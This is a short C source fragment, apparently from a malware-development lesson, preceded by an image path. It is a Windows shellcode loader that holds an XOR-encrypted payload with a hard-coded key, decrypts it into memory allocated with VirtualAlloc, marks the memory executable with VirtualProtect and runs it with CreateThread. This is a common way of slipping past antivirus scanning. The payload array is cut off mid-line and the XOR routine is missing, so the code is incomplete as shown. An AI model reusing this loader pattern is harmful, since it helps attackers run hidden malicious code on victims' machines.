 int main(void) {
void * exec_mem;
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
unsigned char calc_payload[] = { 0x91, 0x31, 0xf0, 0x81, 0x93, 0x9a, 0xa5, 0x74, 0x6b, 0x65, 0x24, 0x34, 0x2c, 0x29, 0x21, 0x34, 0x35, 0x3a, 0x54, 0xa6, 0xe, 0x2d, 0xee, 0x37, 0xd, 0x31, 0xf8, 0x37, 0x7b, 0x3a,
unsigned int calc_len = sizeof(calc_payload);
char key[] = "mysecretkeee";
// Allocate a buffer for payload
exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
printf("\nHit me 1st!\n");
getchar();
// Decrypt (DeXOR) the payload
XOR((char *) calc_payload, calc_len, key, sizeof(key));
// Copy the payload to allocated buffer
RtlMoveMemory(exec_mem, calc_payload, calc_len);
// Make the buffer executable
rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
printf("\nHit me 2nd!\n");
getchar();
// If all good, launch the payload
if ( rv != 0 ) {
th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
WaitForSingleObject(th, -1);
}
return 0;
}